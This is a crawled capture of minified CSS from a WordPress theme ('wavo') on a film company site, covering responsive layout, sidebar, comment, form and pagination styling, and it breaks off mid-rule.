[data-tsvg-img='zEff1']{width:auto!important;object-fit:cover}.about .items{padding:15px 40px 34px!important}#aboutsec{padding-bottom:30px!important}.elementor-22 .elementor-element.elementor-element-b55c4b2>.elementor-element-populated{padding:45px 20px 29px 20px!important}.topnav{padding:8px 0}.enqNow{display:none}.sm-mb10{margin-bottom:10px}.sm-mb20{margin-bottom:20px}.sm-mb30{margin-bottom:30px}.sm-mb40{margin-bottom:40px}.sm-mb50{margin-bottom:50px}.sm-mb60{margin-bottom:60px}.sm-mb70{margin-bottom:70px}.sm-mb80{margin-bottom:80px}.sm-pb10{padding-bottom:10px}.sm-pb20{padding-bottom:20px}.sm-pb30{padding-bottom:30px}.sm-pb40{padding-bottom:40px}.sm-pb50{padding-bottom:50px}.sm-pb60{padding-bottom:60px}.sm-pb70{padding-bottom:70px}.sm-pb80{padding-bottom:80px}h1{font-size:35px}h2{font-size:28px}h3{font-size:24px}h4{font-size:20px}h5{font-size:18px}h6{font-size:16px}.hamenu .menu-links .main-menu>li{font-size:24px}.hamenu .menu-links .main-menu .sub-menu li{font-size:18px}.topnav .container-fluid{padding:0 30px}.section-padding,.min-area .content{padding:100px 0}.section-head h6{letter-spacing:2px;font-size:12px}.topnav .logo{width:60px}.section-head{margin-bottom:60px!important}.slider .parallax-slider .caption h1,.slide-full .capt h1,.slider-portfolio .swiper-slide .caption h1{font-size:40px}.extra-title,.agency .content h4,.min-area .content h4{font-size:30px}.agency .imgsec .imgtwo{display:none}.agency .imgsec .imgone:after{content:'';position:absolute;top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,.3)}.agency .imgsec .exp{right:30px;position:absolute;bottom:30px;color:#fff;padding:0;z-index:2}.agency .imgsec .exp h6{color:#eee}.footer-sm,.footer-sm .right p{text-align:center}.progress-wrap{right:20px;bottom:20px;width:30px;height:30px}.progress-wrap::after{width:30px;height:30px;line-height:30px}.clients .bord{border:0}.call-action .content h2,.call-action.next .content h2{font-size:50px}.nt-blog-pg .posts .item .content{position:relative}.nt-blog-pg .posts .item .content .col-10,.nt-blog-pg .posts .item .content .col-2{width:100%;max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.nt-blog-pg .posts .item .content .col-2{position:absolute;right:0;top:-90px;z-index:3}.nt-blog-pg .posts .item .content .date a{padding:10px;background:#fff;margin:0}.nt-blog-pg .posts .item .content .date .num{font-size:25px;margin:0}.nt-blog-pg.single .comments-area .item.relped{margin-left:0}.nt-blog-pg.single .post .img{min-height:50vh}.nt-blog-pg.single .comments-area .item .info h6 span{display:block;margin:10px 0 0 0}}@media screen and (max-width:480px){.hamenu .cont-info{display:none}.hamenu .menu-links .main-menu>li{font-size:20px;padding:7px}.hamenu .menu-links .main-menu .sub-menu li{font-size:16px}.topnav .container-fluid{padding:0 15px}.slide-full .capt .dis,.slider-portfolio .swiper-slide .caption .dis,.slider .parallax-slider .caption .dis{padding-left:0;letter-spacing:2px;margin-top:20px}.slide-full .capt .dis:after,.slider-portfolio .swiper-slide .caption .dis:after,.slider .parallax-slider .caption .dis:after{display:none}.slide-controls .swiper-button-next{right:5px}.slide-controls .swiper-button-next i{left:30px}.slide-controls .swiper-button-next i:after{width:20px}.slide-controls .swiper-button-prev{left:5px}.slide-controls .swiper-button-prev i{left:10px}.slide-controls .swiper-button-prev i:after{width:20px}.slide-controls .swiper-button-next,.slide-controls .swiper-button-prev{-webkit-transform:scale(.8);transform:scale(.8)}.slide-controls .swiper-button-next:hover{right:0!important}.slide-controls .swiper-button-prev:hover{left:0!important}.slide-full .capt h1,.slider-portfolio .swiper-slide .caption h1,.slider .parallax-slider .caption h1{font-size:28px}.work-carousel .swiper-button-next,.work-carousel .swiper-button-prev{width:35px;height:35px;line-height:35px;font-size:16px}.work-carousel .swiper-button-next{right:15px}.work-carousel .swiper-button-prev{left:15px}.work-carousel .content .cont h6{letter-spacing:2px}.work-carousel .content .cont h4{font-size:20px}.work-carousel .content .cont{width:100%;text-align:center;left:0;bottom:20px}.process .content ul li span{font-size:40px;width:60px}.process .content{padding:80px 25px}.testimonials p{font-size:16px}.testimonials .quote-text .quote-icon{right:30px;width:40px}.agency .img .icon{width:70px;height:70px;line-height:90px}.agency .img .icon svg{width:60px}.agency .img .exp h2{font-size:55px}.extra-title,.agency .content h4,.min-area .content h4{font-size:22px}.page-header .img-wrapper .title h3{font-size:40px}.call-action .content h2,.call-action.next .content h2{font-size:38px}.nt-blog-pg.single .post .content .share-info{display:block}.nt-blog-pg.single .post .content .share-info .tags,.nt-blog-pg.single .post .content .share-info .social{display:block;width:100%;text-align:center}.nt-blog-pg.single .post .content .share-info .tags{margin-top:20px}.nt-blog-pg.single .post .author{padding:30px 15px}.nt-blog-pg.single .post .author .author-img{display:block;width:120px;margin:0 auto 30px}.nt-blog-pg.single .post .author .info{display:block;padding:0;text-align:center}.nt-blog-pg.single .comments-area .item .comment-img{display:block;margin:0 auto 30px;width:60px}.nt-blog-pg.single .comments-area .item .info{display:block;padding:0;text-align:center}.nt-blog-pg.single .comments-area .item.relped{margin-left:0}.nt-blog-pg.single .comments-area .item .info h6{font-size:14px;letter-spacing:1px}.nt-blog-pg.single .comments-area .item .info .replay{top:-25px}.portfolio.gutter .gallery .items{margin-top:30px;padding:0 15px}.portfolio .filtering span{margin:0 6px;font-size:13px;line-height:1.6}.portfolio .filtering span:after{display:none}}

--- FILE ---
content_type: text/css
request_url: https://spacefilms.ae/wp-content/cache/min/1/wp-content/themes/wavo/css/framework-style.css?ver=1751611724
body_size: 11431
content:
::-webkit-input-placeholder{color:#909090}::-moz-placeholder{color:#909090}:-ms-input-placeholder{color:#909090}:-moz-placeholder{color:#909090}a:focus,a:hover{color:#909090;text-decoration:none}pre{display:block;margin-top:0;margin-bottom:1rem;font-size:90%;background:#f9f9f9;padding:15px;border:1px solid #eee;overflow:auto}#nt-blog dt{font-weight:700}dd{margin-left:0;margin-bottom:20px!important}p:empty{display:none}h1,h2,h3,h4,h5,h6{word-spacing:0;margin-bottom:20px;-ms-word-wrap:break-word;word-wrap:break-word}img{max-width:100%;height:auto;vertical-align:middle}code{white-space:normal}label{display:inline-block;max-width:100%;margin-bottom:5px;width:100%;font-weight:inherit;font-size:inherit}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;outline:0}.bypostauthor,.gallery-caption{display:block}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.nt-clearfix:after,.wp-caption:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{line-height:17px;margin:15px 0 0;font-size:14px;padding:0 4px 5px}.sticky_text{background:#857F79;color:#FFF;padding:5px 10px;border-radius:3px;display:inline-block;margin:1px 0 10px}@media only screen and (min-width:992px){.nt-no-sidebar .wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.nt-no-sidebar .wp-caption.alignnone{margin:90px 20px 40px 0}.nt-no-sidebar .wp-caption.alignleft{margin:5px 20px 35px 0}.nt-no-sidebar .wp-caption.alignright{margin:5px 0 20px 20px}.nt-no-sidebar .wp-caption.alignnone{margin:40px 20px 30px 0}.alignnone{margin:15px 20px 15px 0}.nt-no-sidebar .wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.nt-no-sidebar .wp-caption p.wp-caption-text{line-height:17px;margin:15px 0 0;font-size:14px;padding:0 4px 5px}.nt-no-sidebar .alignleft{float:left;margin:5px 20px 40px 0}.nt-no-sidebar .aligncenter,div.aligncenter{display:block;margin:40px auto 39px auto}}.page article .article-img{margin-bottom:40px}#nt-sidebar #searchform{position:relative;max-height:50px}#nt-sidebar .menu{opacity:1!important}#nt-sidebar #searchform input#searchsubmit{position:absolute;right:0;top:0;background:#2c97de;margin-left:0;height:40px;padding:0 15px;color:#fff;border:none;-webkit-transition:all 0.3s;transition:all 0.3s}#nt-sidebar .widget_text{min-height:20px}#nt-sidebar #searchform input#searchsubmit{color:#1d1d2d}#nt-sidebar #searchform input#searchsubmit{background-color:#FFED91}#nt-sidebar #searchform input#searchsubmit{background-color:#1d1d2d;color:#fff}#nt-sidebar .widget-title{color:#1d1d2d;text-transform:capitalize;letter-spacing:0;margin-bottom:30px}#wp-calendar a{color:var(--color-secondary)}.calendar_wrap #prev a{background:#1d1d2d;color:#fff;padding:5px 10px;margin-top:10px;display:inline-block;margin-left:-12px}.calendar_wrap #next a{background:#1d1d2d;color:#fff;padding:5px 10px;margin-top:10px;display:inline-block;margin-right:-8px}#nt-sidebar select{max-width:100%;border:1px solid #ddd;color:#1d1d2d;min-width:100%;padding:15px 54px 15px 20px!important}#nt-sidebar form{margin:0;border-radius:4px}.textwidget img,.textwidget strong{margin:15px 0;display:block;font-size:14px}.textwidget br{display:none}.widget_rss ul{padding:0px!important;margin:0!important}.widget_rss ul li{border-bottom:1px solid #d5d5d5;padding:0 0 40px!important;list-style:none;margin-bottom:40px!important}.widget_rss ul li:last-child{border-bottom:0;padding:15px 0 0;list-style:none;margin-bottom:0}.widget_rss ul li a{margin-bottom:15px;display:block;color:var(--color-secondary)!important}.widget_rss ul li span{color:#1d1d2d;margin-bottom:14px;display:block;font-size:14px;text-align:left!important}.widget_rss -title a{font-weight:600;color:#373737;vertical-align:top}.widget_rss cite{color:#1c1c2d;display:block;margin-top:5px}.widget_rss cite:before{content:"-- "}.widget_rss .rssSummary{margin-bottom:15px;font-weight:500;line-height:1.8;font-size:15px}.search-results article,article.hentry{margin-bottom:40px}body.search article .searchform{float:none}body.error404 .content-error .searchform input[type="submit"]{line-height:43px;position:relative;width:15%;top:-1px;background:#1d1d2d;border:none;color:#fff;left:-3px}.search-form-input{padding:10px 3px 10px 20px}body.search article .searchform{float:left}body.search article .searchform input[type="submit"]{float:left;line-height:43px;position:relative;width:20%;top:0;background:#1d1d2d;border:none;color:#fff}body.error404 .index .searchform{margin:0 auto;width:73%;float:left}body.error404 .index .searchform input[type="text"]{outline:0;float:left;min-height:46px;width:80%;padding:9px 0 7px 15px;font-size:12px;border:0 solid #efefef;background:#efefef}body.error404 .index .searchform input[type="submit"]{float:left;min-height:46px;position:relative;width:20%;top:0;background:#1d1d2d;border:none;color:#fff}.container-author-box .avatar{border-radius:50%}.container-author-box .nt-author-social-inner{margin:0!important;padding:0!important}.nt-single-post-related-title{max-width:220px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;min-height:16px;margin:0 0 15px}.article-img,.blog-bg{margin-bottom:20px}.tags-links{border-right:2px solid #ddd;padding:0 10px 0 0;display:inline-block;margin:0 10px 0 0}.nt-sidebar-inner-widget .tag-cloud{margin-bottom:-5px}.nt-sidebar-inner-widget .tag-cloud-link{display:inline-block;font-size:13px!important;margin:0 0 3px;text-transform:capitalize;text-decoration:none!important;cursor:pointer;white-space:nowrap;outline:0;background:#000;color:#fff;padding:5px 10px;border:0}.tagcloud a:hover{background:#24d5b4;color:#fff}.tag-item-one{color:#695afd!important;background-color:#f2f1ff}.tag-item-two{color:#f94a11!important;background-color:#ffefe8}.tag-item-three{color:#0cbc5a!important;background-color:#e6faef}.tag-item-four{color:#feb302!important;background-color:#fff8e6}.tag-item-five{color:#34c7df!important;background-color:#f1fdff}.nt-breadcrumb{background:none;color:#fff!important;font-size:15px!important;margin-left:-4px;text-transform:capitalize;vertical-align:middle;display:inherit;padding:8px 15px 8px 0}.nt-breadcrumb span{margin-left:3px}.nt-breadcrumb a span{margin-right:5px}.nt-breadcrumb .current-item{color:#fff}.nt-breadcrumbs{margin:20px 0}.nt-breadcrumbs .nt-breadcrumbs-list{padding:0;list-style:none;font-size:13px;text-transform:uppercase}.nt-breadcrumbs .nt-breadcrumbs-list li{display:inline-block;margin-right:10px;font-weight:500}.nt-breadcrumbs .nt-breadcrumbs-list i{font-size:16px}.nt-breadcrumbs .bredcrumb-separator{margin:0 5px}.nt-breadcrumbs{padding:8px 15px 8px 0}.nt-breadcrumbs .breadcrumb-current{color:#4c8fff;font-weight:600}.post-password-form label{display:inline}.post-password-form input[type=password]{width:auto;margin:0 15px;margin-top:30px;background-color:#f2f2f2;border-color:#f2f2f2;color:#5d5d5d;background-clip:padding-box;border:2px solid #f2f2f2;line-height:1.2;font-size:1.6rem;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;padding:15px 30px;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:30px;border-radius:30px;-webkit-transition:background-color .3s ease-in-out,border-color .3s ease-in-out,color .3s ease-in-out;-o-transition:background-color .3s ease-in-out,border-color .3s ease-in-out,color .3s ease-in-out;transition:background-color .3s ease-in-out,border-color .3s ease-in-out,color .3s ease-in-out}.post-password-form input[type=submit]{color:var(--color-secondary);border-color:var(--color-secondary);background-color:transparent;border-width:1px;height:54px;line-height:38px;padding:0 40px;font-size:14px;display:inline-block;text-transform:capitalize;letter-spacing:normal;cursor:pointer;border-style:solid;font-family:inherit;font-weight:700;text-align:center;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-ms-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear;-webkit-border-radius:1000px;-moz-border-radius:1000px;border-radius:1000px}.gallery-content ul{padding:0}.gallery-content ul li{list-style:none}.video-responsive{width:100%}.video-responsive iframe{width:100%;height:100%}.nt-theme-content ol,.nt-theme-content ul{margin-bottom:30px;margin-top:30px}.single .the-post-thumbnail{margin-bottom:30px}.nt-theme-content.nt-single-content{margin-bottom:60px;position:relative}.nt-inner-title{margin:80px 0 50px}h3.nt-inner-title.nt-comments-title.mb-6{margin-bottom:50px!important}.nt-post-tags{clear:both;margin-bottom:60px}.page-links{clear:both;margin:0;padding:0;text-transform:capitalize}.nt-is-wp-link-pages .page-links{background:#fff;margin-top:20px;color:#b6b6b6}.single .page-links,.page .page-links{position:relative;border-width:1px;display:table;padding:10px 0;margin-top:40px}.page-links span span{margin-right:0}.page-links a{margin-right:2px;display:inline-block;font-size:15px;color:#b6b6b6;text-align:center;font-weight:500;text-decoration:none}.single .page-links a,.page .page-links a,.single .page-links span,.page .page-links span{margin-right:8px!important;font-size:15px;color:#1d1d2d;font-weight:bolder}.page-links-title{margin-right:5px;display:inline-block;font-size:15px;text-align:center;font-weight:500}.page-links .current{margin-right:0;display:inline-block;color:var(--color-secondary);!important;font-weight:500;font-size:14px}.nt-page-template-content.nt-theme-content:after{clear:both;content:"";display:table;table-layout:fixed}.post .nt-theme-content li{list-style:inherit!important}.nt-theme-content .gallery-item img{margin-bottom:15px}.nt-theme-content .gallery-caption{margin-left:0;max-width:150px!important}.nt-theme-content p iframe{max-width:100%}.nt-theme-content p{margin:0 0 20px}.comment-navigation{margin:30px 0}.commentlist p{color:#1d1d2d;margin:0 0 20px}.comment-paragraph{margin-left:85px!important}.nt-comment-item{list-style-type:none!important}.nt-comment-content img{margin-top:15px}.nt-comment-content{margin:5px 0 20px}.nt-commentlist{margin-bottom:80px}.comments #cancel-comment-reply-link{display:block!important}p.nocomments{background:#866a1c;color:#fff;padding:25px;margin:60px 0 0}.tag-pingbacks-2 .commentlist{list-style:none}.commentlist>li.comment{list-style:none;position:relative}.nt-commentlist .pingback{padding-left:0}.nt-commentlist .pingback .nt-comment-avatar{display:none}.nt-theme-content ol{list-style:decimal;padding-left:20px}.nt-theme-content ul{list-style:disc;padding-left:20px}.nt-theme-content ul.nt-theme-content-list,.nt-theme-content ol.nt-theme-content-number-list{padding:0 0 0 20px!important;margin:0 0 0 0!important}.nt-theme-content ul.nt-theme-content-list li,ol.nt-theme-content-number-list ol li{margin:5px 0 0 0!important;padding:0!important}.nt-theme-content ul ul,.nt-theme-content ol ol{padding-left:20px;margin-bottom:0;margin-top:0}.nt-theme-content ul ol ul{padding-left:20px}.comments ul li ul li{margin:10px}ul.nt-theme-content-list{list-style:disc}.commentlist{margin:0 0 80px 0;padding:0;list-style:none}.commentlist .children{padding:0;position:relative}#nt-comments ul.children li{padding-left:100px!important}.comment-content ul li,.comment-content ol li{margin-bottom:15px!important;margin-left:20px!important}.comment-content,.comment-content ul li{list-style-type:disc!important}.children li{margin-left:0}ol li:not(.pingback) .comment-meta{float:none;margin-left:82px;margin-top:-42px;top:0;font-size:13px}.comment.even{position:relative;list-style:none}ol.nt-commentlist.comments-list{padding:0}.trackback{padding:0px!important;margin:0}.comment-details{margin-left:90px}.children,.comments{list-style-type:none}.comment-reply-link{font-size:15px;line-height:22px;text-decoration:none;margin-top:0;padding-right:10px;display:inline-block;position:relative}.commentmetadata a{font-size:11px;font-weight:600;color:#919191;text-transform:uppercase}.edit-comment{position:relative;outline:none;cursor:pointer;transition:all 0.3s;text-transform:inherit!important;background:#1d1d2d;color:#fff;display:inline-block;margin:5px 0;padding:2px 15px;border:1px solid rgba(0,0,0,.1);border-radius:50px}#reply-title{margin-bottom:7px}.comment-form-comment label{display:none}.comment-form .submit{margin-top:30px;border:none}.nt-form-input{padding:10px 15px;width:100%;border:1px solid #d7e0e5}.depth-2{margin-bottom:20px}@media (max-width:767px){.nt-form-input{margin-bottom:15px}}@media (max-width:780px){#nt-comments ul.children li{padding-left:20px!important}.children .nt-comment-right{margin-left:80px}}@media (max-width:575px){.children .nt-comment-right{margin-left:0}}.container-for-comments{background:#fff}label.screen-reader-text{display:none}span.comment-author-link{color:var(--color-text)}.comment-form-comment{color:var(--color-text)}.container-for-comments .children{margin-bottom:70px}.comments ul{padding:0;margin:10px}.comments ul li{list-style:none}.comments ul li span .photo{padding:0!important}.comments ul li .nt-theme-avatar{float:left;margin-right:30px}.comments ul li .commentlist{margin-left:100px;border:1px solid #EEE;padding:8px 25px 20px}.comment .children{margin:50px 0}input#wp-comment-cookies-consent{margin-right:10px}#respond p.form-submit{margin-top:30px;display:inline-flex}.nt-comment-form-button{display:inline-flex;align-items:center;height:54px;margin:0;padding:0 30px;border-width:1px;border-style:solid;cursor:pointer;white-space:nowrap;font-weight:400;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:var(--color-text);border-color:var(--color-grey2);background-color:var(--color-grey1)}.nt-comment-form-button:hover{background-color:var(--color-white)}div.wpcf7-response-output{margin:0;padding:1.2em 1em}.wpcf7-not-valid{border:1px solid #f00!important}input.wpcf7-not-valid+span{display:none!important}span.wpcf7-not-valid-tip{color:red;font-size:1em;display:block;display:none}.wpcf7-response-output.wpcf7-validation-errors{display:inline-block!important;margin:15px 0!important;width:100%!important;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:2px solid #f70000;background-color:#f70000;color:#fff}div.wpcf7-mail-sent-ok{display:inline-block!important;margin:15px!important;width:97.2%!important;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:2px solid #398f14;background-color:#398f14;color:#fff}div.wpcf7-mail-sent-ok{background:#398F14;border:2px solid #398f14;color:#fff}footer .widget input.wpcf7-form-control.wpcf7-submit{background:#f8cf27 none repeat scroll 0 0;border:medium none;border-radius:3px;color:#1d1d2d;font-weight:700;padding:12px 30px 7px;text-transform:uppercase}.wpcf7 button,.wpcf7 input,.wpcf7 select,.wpcf7 textarea{display:inline-block}.wpcf7 br{display:none}@media (max-width:991px){#nt-sidebar{margin:80px 0 0}#nt-sidebar #searchform input[type="text"]{width:90%}footer .widget{margin-bottom:40px}footer .widget-title{margin-bottom:15px}.nt-pagination.-align-center{-webkit-justify-content:end;justify-content:end;text-align:left}}@media (max-width:768px){#nt-sidebar #searchform{position:relative;max-height:50px;margin-top:90px}.index-header{height:100vh!important}}@media (max-width:480px){.avatar-class{float:none;margin-right:30px;margin-bottom:15px;display:block}.comment-details,.comments ul li .commentlist{margin-left:0}.pager li>a,.pager li>span{float:none;width:100%}.template-cover-text .uppercase{font-size:100%;margin-left:0;margin-bottom:10px;color:#fff}.comment-meta{margin-bottom:15px}}body:not(.page-template-custom-page) .hero-content{text-align:left}body .wpb_gmaps_widget .wpb_wrapper{background-color:#f7f7f7;padding:0}.blog-medium-container iframe{max-width:100%;height:auto;min-height:170px}.single .blog-post-body ul{text-align:left}.comment-meta{margin-bottom:20px}.commentlist li h1{letter-spacing:-0.5px!important}.nt-commentlist li.comment ul.children{padding:0}.reply{margin-left:85px}#respond{margin:60px 0 60px}.commentlist div:not(#respond) p{color:inherit;margin:0 0 15px}.says{display:none}.widget-list-span{position:absolute;right:0;top:-7px;left:81%;padding:0;text-align:center;color:var(--color-secondary);line-height:2}#nt-hero{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;color:#fff}.start-screen .__subtitle{font-size:1.5rem;font-weight:800;color:#fff}.container-author-box,.nt-single-post-related,.single-post-navigation{margin-top:60px}button:focus{outline:0}#cancel-comment-reply-link{font-size:13px}.nt-tags-list{padding:0;margin:0;list-style-type:none}.nt-tags-list:before,.nt-tags-list:after{content:"";display:table}.nt-tags-list:after{clear:both}.nt-tags-list-item{float:left;margin-right:10px}.nt-tags-list-link{display:inline-block;font-size:12px;position:relative;font-weight:500;color:#1d1d2d;border:1px solid #e7ecef;padding:5px 15px;border-radius:0;text-transform:capitalize!important;margin:0}.nt-tags-list-link:hover{color:#fff;background:var(--color-secondary);border-radius:40px}.nt-sidebar .nt-sidebar-inner-widget:last-child{margin-bottom:0}.nt-sidebar-type-2 .nt-sidebar-inner-widget{padding:35px;border-width:5px 1px 1px 1px;border-style:solid;margin-bottom:50px;border-color:#e7ecef;border-top-color:#1d1d2d}.nt-sidebar-inner-widget a{color:inherit;text-decoration:none}.nt-sidebar-inner-widget ul.children li a:before,.nt-sidebar-inner-widget ul.sub-menu li a:before{content:"\2022";color:var(--color-secondary);font-weight:700;display:inline-block;width:18px;margin-left:-18px}.nt-sidebar-inner-widget p{margin-bottom:10px}.nt-sidebar-inner-widget p:last-child{margin-bottom:0}.nt-sidebar-inner-widget h5{font-size:16px;font-weight:500}.nt-sidebar-inner-widget h6{font-size:12px;font-weight:400;color:#777}.nt-sidebar-inner-widget-title{margin-bottom:30px;margin-top:0}.nt-sidebar-inner-widget ol li,.nt-sidebar-inner-widget ul li{margin:0;position:relative;font-size:15px;position:relative;font-weight:inherit;line-height:1.6;font-weight:500}.nt-sidebar-inner-widget ol li:not(:first-child),.nt-sidebar-inner-widget ul li:not(:first-child){margin-top:10px}.nt-sidebar-inner-widget ol li:last-child,.nt-sidebar-inner-widget ul li:last-child{margin-bottom:0;position:relative}.nt-sidebar-inner-widget ol,.nt-sidebar-inner-widget ul{margin:0;padding:0;text-transform:capitalize;list-style-type:none}.nt-sidebar-inner-widget .children{list-style:none}.nt-sidebar-inner-search-form{position:relative;width:100%}.nt-sidebar-inner-search-field{width:100%;height:45px;line-height:45px;padding:8px 40px 8px 0;background-color:#f7f7f700;border:1px solid #e7ecef;padding-left:10px}.nt-sidebar-inner-nav ul li{margin-bottom:20px}.nt-sidebar-inner-nav ul li:last-child{margin-bottom:0}.nt-sidebar-inner-recentposts ul{padding:0;margin:0;list-style-type:none}.nt-sidebar-inner-recentposts ul li{margin-bottom:30px;font-size:13px}.nt-sidebar-inner-recentposts ul li:last-child{margin-bottom:0}.nt-sidebar-inner-recentcomments ul{padding:0;margin:0;list-style-type:none}.nt-sidebar-inner-recentcomments ul li{margin-bottom:30px;font-size:13px}.nt-sidebar-inner-recentcomments ul li:last-child{margin-bottom:0}.nt-sidebar-inner-tags ul{padding:0;margin:0;list-style-type:none}.nt-sidebar-inner-tags ul:before,.nt-sidebar-inner-tags ul:after{content:"";display:table}.nt-sidebar-inner-tags ul:after{clear:both}.nt-sidebar-inner-tags ul li{float:left;margin-right:10px;margin-bottom:10px}.nt-sidebar-inner-tags ul li a{font-size:12px}.nt-sidebar-inner-widget ol ol,.nt-sidebar-inner-widget ul ul{padding:0 0 0 0;margin:10px 0 0 18px;list-style:none;color:#000}.nt-page-default table.table.table-striped{background:#fff;border:1px solid #e4e4d9;border-collapse:collapse;margin-bottom:30px}.nt-page-default table.table.table-striped tbody th,.nt-page-default table.table.table-striped thead th,.nt-page-default table.table.table-striped tfoot th{color:#364a15}.nt-page-default table.table.table-striped caption{padding:1em}.nt-page-default table.table.table-striped th,.nt-page-default table.table.table-striped td{padding:1em;border:1px solid #e4e4d9}#nt-sidebar table{margin-bottom:0;font-size:14px}#nt-sidebar caption{background:#1d1d2d;padding:10px;text-align:center;color:#fff;margin-bottom:15px}.nt-blog-sticky{display:none;position:absolute;top:0;left:-25px;width:25px;height:25px;line-height:25px;text-align:center;font-size:12px;color:#fff;background-color:var(--color-secondary)}.nt-is-sticky{position:absolute;right:0;top:0;background:var(--color-secondary);color:#fff;padding:5px 15px;font-size:13px}.nt-blog-media-link{display:block}.nt-blog-media-image{display:inline-block;width:100%}@media (max-width:575px){.nt-blog-info{padding:30px}}@media (min-width:576px){.nt-blog-info{padding:50px}}.nt-blog-info{border-width:1px;border-style:solid;border-color:#e7ecef}.nt-blog-info-title{display:block;max-width:650px;font-weight:600;text-transform:capitalize;margin:0 0 20px;-ms-word-wrap:break-word;word-wrap:break-word}@media (max-width:575px){.nt-blog-info-title{font-size:16px}}.nt-blog-info-title a{color:var(--color-primary)}.nt-blog-info-title a:hover{color:var(--color-secondary)}h5.nt-blog-info-category{margin:0}.nt-blog-info-category a{display:inline-block;color:#c7ccd4;font-size:11px;font-weight:500;text-transform:uppercase;max-width:240px;margin-bottom:0;text-decoration:none}.nt-blog-info-excerpt p{margin-bottom:10px}.nt-blog-info-excerpt p:last-child{margin-bottom:0}.nt-blog-info-link{margin-top:20px}.nt-blog-info-meta{padding:0;margin:0;list-style-type:none;margin-bottom:20px;color:#777}.nt-blog-info-meta:before,.nt-blog-info-meta:after{content:"";display:table}.nt-blog-info-meta:after{clear:both}@media (max-width:575px){.nt-blog-info-meta{font-size:12px}}.nt-blog-info-meta-item{float:left;margin-right:5px}.nt-blog-info-meta-item:last-child{margin-right:0}.nt-blog-info-meta-link{color:#1d1d2d;text-transform:capitalize;font-size:14px;text-decoration:none}.nt-blog-info-meta-link:hover{color:var(--color-secondary)}.nt-blog-item{margin-bottom:50px}.nt-blog-item:last-child{margin-bottom:0}.nt-blog-item-inner{position:relative;width:100%;-webkit-box-shadow:0 0 68px 0 rgba(174,175,175,.17);box-shadow:0 0 68px 0 rgba(174,175,175,.17);background-color:#fff;background-repeat:no-repeat;background-position:50% 50%;-webkit-background-size:cover;background-size:cover;-webkit-transition:-webkit-box-shadow .3s ease-in-out;transition:-webkit-box-shadow .3s ease-in-out;-o-transition:box-shadow .3s ease-in-out;transition:box-shadow .3s ease-in-out;transition:box-shadow .3s ease-in-out,-webkit-box-shadow .3s ease-in-out}.nt-blog-item.-has-sticky .nt-blog-sticky{display:inline-block}.nt-blog-item.-has-sticky .nt-blog-item-inner{position:relative}.nt-blog-item.-format-standard .nt-blog-info{border-color:#ccc}.nt-blog-info-excerpt .page-links span{margin-right:5px}.nt-blog-info-meta-item{float:left;margin-right:20px;vertical-align:middle;line-height:1.7}.nt-blog-info-meta-item i{margin-right:4px;margin-left:0}.nt-blog-media .article-img,.nt-blog-media .blog-bg{margin-bottom:0}.nt-single-navigation-inner{margin:0;padding:0}.nt-single-navigation{position:relative;border-width:1px 0 1px 0;border-style:solid;border-color:#ececec}@media (min-width:576px){.nt-single-navigation{padding-top:20px;padding-bottom:20px}}@media (min-width:576px){.nt-single-navigation:after{position:absolute;top:0;left:50%;content:"";display:inline-block;width:1px;height:100%;background-color:#ececec}}.nt-single-navigation-inner:before,.nt-single-navigation-inner:after{content:"";display:table}.nt-single-navigation-inner:after{clear:both}.nt-single-navigation-item{padding-left:0;padding-right:0;list-style:none}@media (max-width:575px){.nt-single-navigation-item{width:100%;padding-top:20px;padding-bottom:20px}}@media (min-width:576px){.nt-single-navigation-item{width:50%;float:left}}@media (max-width:575px){.nt-single-navigation-item.-prev{border-bottom:1px solid #d7e0e5}}@media (max-width:575px){.nt-single-navigation-item.-prev:last-child{border-bottom:0}}.nt-single-navigation-title{margin-bottom:5px;font-size:12px;font-weight:500;color:#fff}.nt-single-navigation-link{display:inline-block;font-size:18px;font-weight:500;color:#1d1d2d}.nt-single-navigation-link:hover{color:#f7b205}.nt-single-navigation.-style-default .nt-single-navigation-item.-prev{text-align:left}.nt-single-navigation.-style-default .nt-single-navigation-item.-next{text-align:right}@media (max-width:575px){.nt-single-navigation.-style-centered .nt-single-navigation-item.-prev{text-align:left}}@media (min-width:576px){.nt-single-navigation.-style-centered .nt-single-navigation-item.-prev{padding-right:50px;text-align:left;list-style:none}}@media (max-width:575px){.nt-single-navigation.-style-centered .nt-single-navigation-item.-next{text-align:right}}@media (min-width:576px){.nt-single-navigation.-style-centered .nt-single-navigation-item.-next{padding-left:0;text-align:right}}.nt-pagination{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.nt-pagination-link{display:block;text-align:center;font-weight:500;color:#111;text-decoration:none}.nt-pagination-link:hover{color:#fff}.nt-pagination-link.-is-disabled{pointer-events:none;color:#7c99a7}.nt-pagination-item{display:inline-block}.nt-pagination-item.-is-disabled 